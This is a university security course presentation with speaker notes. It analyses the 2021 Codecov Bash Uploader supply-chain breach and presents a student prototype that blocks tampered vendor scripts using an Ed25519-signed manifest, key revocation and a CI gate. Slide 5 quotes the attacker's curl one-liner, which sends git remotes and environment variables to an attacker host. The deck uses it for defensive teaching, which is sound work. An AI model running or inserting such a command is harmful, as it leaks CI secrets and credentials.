Slide 1
BCS701 (Information and Network Security)
CCA: Real-World Security Breach Analysis & Cryptographic Solution Design
Case study: Codecov Bash Uploader supply-chain attack (2021)
Cryptographically Verified Software Supply Chain for Preventing Codecov-Style Supply-Chain Attacks
Presented By
Name 1 (USN) Name 2 (USN) Name 3 (USN)
edit with your team's names and USNs
Under the guidance of
Prof. Sonnegowda K
Assistant Professor, Dept. of ISE, BMSIT&M
Notes:
Good morning. Our case study is the 2021 Codecov Bash Uploader supply-chain attack. We analysed it and built a working prototype, a cryptographically verified software supply chain, in which a customer's pipeline refuses to run any vendor script it cannot prove is genuine and unmodified.

Slide 2
Content
Abstract & Objectives
The Codecov Incident (2021)
Attack Flow & Problem Statement
Vulnerabilities & Security Requirements
Proposed Architecture
Cryptographic Design
Key Management & Revocation
Verification Engine & CI/CD Gate
Attack Simulation & Live Demo
Testing Results & Dashboard
Innovation & Industry Relevance
Conclusion & References
Notes:
We start with the incident, then our design and implementation, the tests and the demo.

Slide 3
Abstract & Objectives
Abstract
Analyse
In 2021 an attacker used a leaked storage credential to modify Codecov's Bash Uploader, which then sent CI secrets to an external server for about two months, over valid HTTPS.
Our prototype: SHA-256 fingerprint + SLSA-style provenance → Ed25519-signed canonical manifest → customer security gate (CRL, admission policy, signature, hash, provenance) → DEPLOY or BLOCK, logged in SQLite and shown on a Flask dashboard.
Result: 9/9 required tests pass, 7/7 attacks blocked, 0 % false acceptance, ~1.89 ms per verification.
1
the documented Codecov incident: vector, timeline, violated requirements
Design
2
a supply chain where customers verify integrity AND authenticity
Implement
3
build, sign, key/CRL management, verifier, CI gate, audit, dashboard
Validate
4
9 required test cases, attack simulations, FAR and latency
Notes:
Codecov's uploader was modified in cloud storage and leaked CI secrets for about two months. In our system the vendor signs a manifest carrying the script's SHA-256 with Ed25519. The customer's gate checks revocation, policy, signature, hash and provenance before anything runs, and blocks it otherwise.

Slide 4
The Codecov Incident (2021)
Attribute | Documented facts
Organisation / sector | Codecov: code-coverage SaaS (DevOps tooling)
Component | Bash Uploader (also used by GitHub Action, CircleCI Orb, Bitrise Step)
Compromise began | 31 January 2021 (periodic alterations)
Detected | 1 April 2021: customer saw checksum mismatch
Disclosed | 15 April 2021
Initial access | Docker image build error exposed an HMAC key for a GCS service account
Impact | CI env. variables (tokens, keys) + git remotes sent to attacker
~2 months
undetected in customers' CI
1 line
of injected code was enough
HTTPS
did not help: file was on the genuine server
Sources: Codecov security update [1]; Reuters [2]; HashiCorp HCSEC-2021-12 [3]
Notes:
Codecov is a code-coverage SaaS used inside CI pipelines. From 31 January 2021 an attacker, using a credential extracted because of an error in Codecov's Docker image process, repeatedly modified the Bash Uploader. It was detected on 1 April when a customer's checksum did not match, and disclosed on 15 April. These are documented facts from Codecov's own post-mortem.

Slide 5

Attack Flow & Problem Statement
curl -sm 0.5 -d "$(git remote -v)<<<<<< ENV $(env)" http://<attacker-ip>/upload/v2 || true
Why HTTPS did not help
Why the checksum did not help
TLS protects bytes in transit and authenticates the server. The malicious file was ON the genuine server.
A hash is not authentication. Checking was manual, and an unsigned checksum can be swapped with the file.
Problem statement
Before a vendor script runs in CI, automatically prove it is unmodified, signed by a trusted and non-revoked vendor key, allowed by policy (signer, version, source) and matches its provenance, even if the storage bucket is compromised.
Notes:
The chain: a credential leaked through a build artifact, the release was changed in storage, served from the genuine domain over HTTPS, and executed with full privileges in customer CI. TLS protected the transfer of an already-malicious file, and the checksum only helped because one customer checked it by hand.

Slide 6
Vulnerabilities & Security Requirements
Integrity (primary)
Authenticity
Confidentiality
Non-repudiation
Availability (2nd)
Vulnerability (documented incident) | Requirement | Our control (module)
Storage credential could change a release | Storage access ≠ release authority | Ed25519 manifest signature (sign.py)
Script ran without verification | Automatic, mandatory verification | Fail-closed gate (security_gate.py)
Checksum unsigned and optional | Hash bound to vendor signature | SHA-256 inside signed manifest
Leaked keys stay trusted | Instant key invalidation | Key revocation list (key_manager.py)
Any signer / old version accepted | Zero-trust admission policy | Signer, key ID, version rules (policy.py)
Months undetected, no evidence | Visible, recorded decisions | SQLite audit log + Flask dashboard
Notes:
Integrity and authenticity were the primary failures. Confidentiality was lost because secrets leaked, and there was no verifiable release record. Each vulnerability maps to a requirement and to the module in our project that implements it.

Slide 7
Proposed Architecture
VENDOR (trusted)
DISTRIBUTION (untrusted)
CUSTOMER CI/CD
Developer
ci/security_gate.py
exit 0 / exit 1
Source repository
approved repo URL
Storage / CDN / mirror
simulated by artifacts/
verifier/verify.py
1 Schema
2 CRL
3 Policy
build.py
SHA-256 + SLSA provenance
4 Ed25519
5 SHA-256
6 Provenance
sign.py
canonical JSON + Ed25519
TLS 1.3 transport
key_manager.py
keys · rotation · CRL
Verdict
Signed manifest
+ provenance + artifact
DEPLOY
exit 0
BLOCK
exit 1
audit/supply_chain_audit.db (SQLite) → dashboard/app.py (Flask) · keys/revoked_keys.json (CRL) + trusted public keys + policy
Notes:
Three zones. The vendor zone hashes the script, records provenance and signs a canonical manifest with Ed25519. Distribution is untrusted, simulated by the artifacts folder. TLS 1.3 protects the wire, but we never rely on it. The customer gate runs six checks in verify.py and exits 0 to deploy or 1 to block. Everything lands in the SQLite audit log and the dashboard.

Slide 8

Cryptographic Design
SHA-256
Ed25519
TLS 1.3
Integrity fingerprint
Authenticity + integrity
Channel protection
Streams the file in 64 KiB chunks. Any 1-bit change gives a new digest. NOT authentication.
Signs the canonical manifest (sha256, version, signer, key_id ...). Private key is never distributed.
Protects the download in transit. Cannot prove the file on the server is genuine.
json.dumps({k: v for k, v in manifest.items() if k != "signature"},
sort_keys=True, separators=(",", ":")) → priv_key.sign(...) → Base64 "signature"
Notes:
SHA-256 is the fingerprint: it detects any change, but anyone can compute it. Ed25519 gives authenticity: only the vendor's private key can sign the manifest that carries the expected hash, and customers verify with the public key. The manifest is canonicalised, with sorted keys and compact form, so the signed bytes are identical everywhere. TLS 1.3 protects only the channel.

Slide 9

Key Management & Revocation
Generation
Protection
Distribution
Ed25519 from OS CSPRNG · key_id + SHA-256 fingerprint
PKCS#8 PEM, optional passphrase → HSM / cloud KMS in production
Public key in trusted keystore; key_id in allowed_key_ids
Rotation
Revocation
Two-sided
rotate_key(): new key generated, old key moved to the CRL
revoked_keys.json: key_id, reason, time → REVOKED
sign.py refuses revoked keys; verify.py rejects them
Notes:
Keys are Ed25519 pairs. The private key is stored as PKCS#8 PEM, optionally passphrase-encrypted, and in production it would live in an HSM or cloud KMS. The public key sits in the customer's trusted keystore, and its key ID must be allowed by policy. A leaked key is added to the revocation list: the signer then refuses to use it and every verifier rejects it.

Slide 10

Verification Engine & CI/CD Gate
Stage | Check | Blocks with
1 | Manifest schema; SHA-256 + Ed25519 only | INVALID_MANIFEST
2 | Key not in keys/revoked_keys.json | REVOKED
3 | Trusted signer, allowed key ID, revoked/min version, approved repo, tests passed | UNAUTHORIZED_KEY / BLOCKED
4 | Trusted public key + Ed25519 signature over canonical manifest | INVALID_SIGNATURE
5 | Recomputed SHA-256 == manifest.sha256 | HASH_MISMATCH
6 | Provenance artifact_sha256 == verified digest | PROVENANCE_MISMATCH
python ci/security_gate.py --artifact A --manifest A.manifest.json → exit 0 DEPLOY · exit 1 BLOCK
Notes:
verify.py runs six stages in order and stops at the first failure: schema, revocation list, admission policy, Ed25519 signature, SHA-256 recomputation and provenance digest. security_gate.py turns the verdict into an exit code, so GitHub Actions, GitLab or Jenkins stops before the script ever runs.

Slide 11
Attack Simulation & Live Demo
Scenario | Attacker action | Gate result
1 | Legitimate release v1.0.0 | DEPLOY · PASS
2 | Codecov-style line appended after signing | BLOCK · HASH_MISMATCH
3A | Signs with own rogue key / fake signer | BLOCK · UNAUTHORIZED_KEY
3B | Uses a leaked, revoked vendor key | BLOCK · REVOKED
4 | Replays blacklisted version 0.8.0 | BLOCK · revoked version
- | Edits manifest without re-signing | BLOCK · INVALID_SIGNATURE
- | Signature bytes corrupted | BLOCK · INVALID_SIGNATURE
9 | New release v1.0.1 with rotated key | DEPLOY · PASS
14-step live demo
1. Explain Codecov attack
2. Show architecture
3. Show legitimate uploader
4. SHA-256 digest
5. Ed25519 signature
6. Verify → PASS
7. Inject exfiltration line
8. Verify again
9. SHA-256 mismatch
10. HASH_MISMATCH alert
11. Gate BLOCKS (exit 1)
12. Audit log
13. Key revocation (CRL)
14. Restore → PASS
python demo.py -i
Safe: runs locally on artifacts/ · payload targets 127.0.0.1 only · tampered script is never executed · original restored
Notes:
Live demo: python demo.py -i. I show the legitimate uploader, its SHA-256 and signature, and a PASS. Then I append a Codecov-style exfiltration line: the recomputed hash no longer matches the signed manifest, so the gate blocks with exit code 1. Rogue keys, revoked keys, forged manifests and replayed versions are all blocked too. Everything is local and the payload is never executed.

Slide 12
Testing Results
9 / 9
7 / 7
0 %
1.89 ms
required test cases passed
attacks blocked (100 %)
false acceptance rate
mean verification time
# | Attack / condition | Expected | Actual (status)
1 | Valid artifact | PASS | PASS
2 | Modified artifact | BLOCK | BLOCKED (HASH_MISMATCH)
3 | Invalid signature | BLOCK | BLOCKED (INVALID_SIGNATURE)
4 | Wrong public key | BLOCK | BLOCKED (UNAUTHORIZED_KEY)
5 | Revoked key | BLOCK | BLOCKED (REVOKED)
6 | Modified manifest | BLOCK | BLOCKED (INVALID_SIGNATURE)
7 | Replay old version 0.8.0 | BLOCK | BLOCKED (revoked version)
8 | Unauthorised signer | BLOCK | BLOCKED (UNAUTHORIZED_KEY)
9 | Valid new release (key v2) | PASS | PASS
Notes:
All nine required test cases give the expected verdict. The seven attack cases are all blocked, so the false-acceptance rate is zero. The two legitimate releases pass, so there are no false rejections. Mean verification time was about 1.89 milliseconds, which is negligible in a CI job.

Slide 13

Audit Log & Dashboard
What it shows
Total events, deploys, attacks blocked, FAR
Audit trail with status badges
Key revocation list (CRL)
Live "Verify Legitimate Artifact" button
audit_logs(timestamp, artifact, version, sha256, key_id, verification_result, user_process, action, rejection_reason)
python dashboard/app.py → http://127.0.0.1:5000
Notes:
Every signing attempt and every verification decision is written to the SQLite audit log, with timestamp, artifact, version, digest, key ID, result, process and reason. The Flask dashboard shows the counters, the audit trail, the current revocation list, and a button that runs the verifier live.

Slide 14
Innovation & Industry Relevance
Capability | Published checksum | Our system
Detects a modified artifact | Only if checked | Yes: always
Survives a compromised bucket | No | Yes: attacker cannot sign
Rejects rogue signers / keys | No | Yes: policy + trusted keys
Handles leaked keys | No | Yes: CRL, signer + verifier
Blocks replay of old versions | No | Yes: revoked / min version
Ties release to its build | No | Yes: SLSA-style provenance
Automatic CI enforcement | No: manual | Yes: exit 0 / exit 1 gate
Industry alignment
Cost & feasibility
US EO 14028 · NIST SSDF (SP 800-218) · SLSA provenance · Sigstore / TUF
Open-source (Python, PyCA, SQLite, Flask) · ms per check · one KMS key in production
Notes:
Compared with a published checksum, we add signer authentication, key revocation, replay protection, provenance, automatic enforcement and visibility. This matches the direction the industry took after Codecov and SolarWinds: EO 14028, NIST SSDF, SLSA and Sigstore. It costs almost nothing: open-source libraries and milliseconds per check.

Slide 15
Conclusion
LEGITIMATE SOFTWARE → VERIFIED → DEPLOYED
TAMPERED SOFTWARE → DETECTED → BLOCKED
Achieved
Limitations
Future work
SHA-256 + Ed25519 signed manifest
CRL, zero-trust policy, provenance
Fail-closed CI gate (exit 0/1)
Audit log + dashboard; 9/9 tests
Leaked key valid until revoked
CRL & provenance not yet signed
Demo keys unencrypted PEM
Audit log not tamper-evident
Sign CRL / trust store (TUF)
HSM / cloud KMS + MFA signing
Hash-chained / Rekor log
Real TLS 1.3 registry, SBOM
Notes:
To conclude: Codecov's damage came from running a script nobody verified. Our prototype verifies both integrity and authenticity automatically, and blocked every attack we tested. We are honest about the limits: a key is trusted until revoked, the CRL and provenance files are not yet signed, and demo keys are plain files. Those are the next steps.

Slide 16
References (IEEE)
[1] Codecov, "Bash Uploader Security Update," Apr. 2021. https://about.codecov.io/security-update/
[2] J. Menn and R. Satter, "Codecov hackers breached hundreds of restricted customer sites - sources," Reuters, Apr. 19, 2021.
[3] HashiCorp, "HCSEC-2021-12 - Codecov Security Event and HashiCorp GPG Key Exposure," Apr. 2021.
[4] NIST, "Secure Hash Standard (SHS)," FIPS 180-4, 2015.
[5] S. Josefsson and I. Liusvaara, "Edwards-Curve Digital Signature Algorithm (EdDSA)," RFC 8032, 2017.
[6] A. Rundgren, B. Jordan, S. Erdtman, "JSON Canonicalization Scheme (JCS)," RFC 8785, 2020.
[7] E. Rescorla, "The Transport Layer Security (TLS) Protocol Version 1.3," RFC 8446, 2018.
[8] M. Souppaya et al., "Secure Software Development Framework v1.1," NIST SP 800-218, 2022.
[9] OpenSSF, "SLSA Specification v1.0," 2023. https://slsa.dev
[10] A. Shostack, Threat Modeling: Designing for Security, Wiley, 2014.
[11] Z. Newman, J. S. Meyers, S. Torres-Arias, "Sigstore: Software Signing for Everybody," ACM CCS, 2022.
[12] E. Barker, "Recommendation for Key Management," NIST SP 800-57 Pt. 1 Rev. 5, 2020.
Notes:
Main sources: Codecov's post-mortem, press coverage, and the standards behind each primitive we used.

Slide 17
Thank You
Questions?
python demo.py -i · python tests/test_supply_chain.py · python dashboard/app.py
Notes:
Thank you. We are happy to take questions, or to run the demo again.

